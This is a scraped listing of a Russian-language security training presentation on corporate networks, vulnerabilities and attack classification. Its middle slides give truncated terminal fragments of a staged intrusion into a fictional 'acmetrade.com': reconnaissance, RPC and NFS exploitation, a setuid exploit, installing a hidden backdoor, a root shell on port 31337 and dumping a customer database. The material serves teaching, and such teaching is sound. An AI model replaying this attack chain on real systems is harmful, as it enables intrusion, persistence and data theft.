Презентация "Типовая корпоративная сеть, понятие уязвимости и атаки (сокр.)" - скачать презентации по Информатике

Содержание

- 2. Типовая корпоративная сеть Внутренние серверы Рабочие места DMZ-1 DMZ-2 Филиал Мобильные сотрудники Ресурсы Internet Пользователи Internet

- 3. Уровни информационной инфраструктуры ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ



- 4. Уровни информационной инфраструктуры TCP/IP NetBEUI IPX/SPX



- 5. Уровни информационной инфраструктуры



- 6. Уровни информационной инфраструктуры



- 7. Уровни информационной инфраструктуры Office 2000

- 8. Уровни информационной инфраструктуры

- 9. Пример атаки ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ



- 12. ACMETRADE.COM



- 13. Registrant: Acmetrade.com, Inc. (ACMETRADE-DOM) 6600 Peachtree Dunwoody Road Atlanta, GA 30338 Domain Name: ACMETRADE.COM Administrative Contact:

- 17. [hacker@linux131 hacker]$ nmap 200.0.0.143 Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ ) Interesting ports on



- 18. hacker:/export/home/hacker> ./rpcscan dns.acmetrade.com cmsd Scanning dns.acmetrade.com for program 100068 cmsd is on port 33505 hacker:/export/home/hacker>



- 21. hacker:/export/home/hacker> id uid=1002(hacker) gid=10(staff) hacker:/export/home/hacker> uname -a SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc SUNW,UltraSPARC-IIi-Engine hacker:/export/home/hacker> ./cmsd



- 22. # # nslookup Default Server: dns.acmetrade.com Address: 208.21.2.67 > > ls acmetrade.com Received 15 records. ^D



- 23. # # # # rpcinfo -p www.acmetrade.com | grep mountd 100005 1 udp 643 mountd 100005



- 24. nfs

- 25. nfsshell.c

- 26. /data1 server2 /a engineering /b engineering /c engineering /export/home (everyone) Export list for www1.acmetrade.com: nfs> mount



- 27. nfs> status User id : 201 Group id : 1 Remote host : ‘www1.acmetrade.com’ Mount path





- 30. www1% www1% ls -la /usr/bin/eject -r-sr-xr-x 1 root bin 13144 Jul 15 1997 /usr/bin/eject* www1% gcc



- 31. ftp> cd solaris_backdoors 250 CWD command successful. ftp> get solaris_backdoor.tar.gz 200 PORT command successful. 150 Binary

- 32. # cd /tmp/my_tools/module_backdoor # ./configure Enter directories and filenames to hide from ls, find, du: #



- 33. # ls -la /usr/local/share/... ...: No such file or directory # # # # # #



- 34. # netstat TCP Local Address Remote Address Swind Send-Q Rwind Recv-Q State -------------------- -------------------- ----- ------

- 35. Trying 208.21.2.12... Escape character is '^]'. telnet www1.acmetrade.com 31337 Granting rootshell... # hostname www1 # whoami

- 36. hacker:/export/home/hacker> ftp www1.acmetrade.com Connected to www1 220 www1.acmetrade.com FTP service (Version 2.5). Name: root 331 Password



- 37. program vers proto port service 100000 4 tcp 111 rpcbind 100000 3 tcp 111 rpcbind 100000

- 38. 100021 3 udp 4045 nlockmgr 100021 4 udp 4045 nlockmgr 100021 1 tcp 4045 nlockmgr 100021





- 39. Please wait for your root shell. # ./tt backoffice.acmetrade.com hostname backoffice whoami root # find /

- 40. # sqlplus oracle/oracle SQL> describe customers Name Null? Type ------------------ -------- ----------- LNAME NOT NULL VARCHAR2(20)



- 42. AcmeTrade’s Network UNIX Firewall DNS Server Web Server Filtering Router NT Clients & Workstations Network UNIX



- 43. Угрозы, уязвимости и атаки Атака - действие нарушителя, которое приводит к реализации угрозы путем использования уязвимостей

- 44. ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ Классификация уязвимостей узлов, протоколов и служб IP - сетей



- 45. Классификация по уровню в информационной инфраструктуре Уровень сети Уровень операционной системы Уровень баз данных Уровень персонала

- 46. Классификация уязвимостей по причинам возникновения ИНФОРМЗАЩИТА НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ ошибки проектирования (технологий, протоколов, служб) ошибки реализации (программ)



- 47. Высокий уровень риска Средний уровень риска Низкий уровень риска Классификация уязвимостей по уровню (степени) риска ИНФОРМЗАЩИТА

